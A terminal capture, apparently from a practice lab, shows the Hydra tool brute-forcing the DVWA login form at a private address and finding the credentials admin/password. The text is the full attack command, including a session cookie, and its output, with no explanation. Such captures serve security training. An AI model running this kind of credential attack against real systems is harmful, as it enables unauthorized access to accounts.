 ┌──(root㉿Attacker)-[/home/attacker]
└─# hydra -L username.txt -P password.txt 192.168.7.131 -s 80 http-get-form "
/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:
PHPSESSID=nhiq5k6iaqge4996mqfp4i5q21; security=low:F=Username and/or password
 incorrect." -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-17 08:
33:28
[DATA] max 30 tasks per 1 server, overall 30 tasks, 100 login tries (l:10/p:1
0), ~4 tries per task
[DATA] attacking http-get-form://192.168.7.131:80/vulnerabilities/brute/:user
name=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=nhiq5k6iaqge4996mq
fp4i5q21; security=low:F=Username and/or password incorrect.
[80][http-get-form] host: 192.168.7.131   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-17 08:
33:30

┌──(root㉿Attacker)-[/home/attacker]
└─#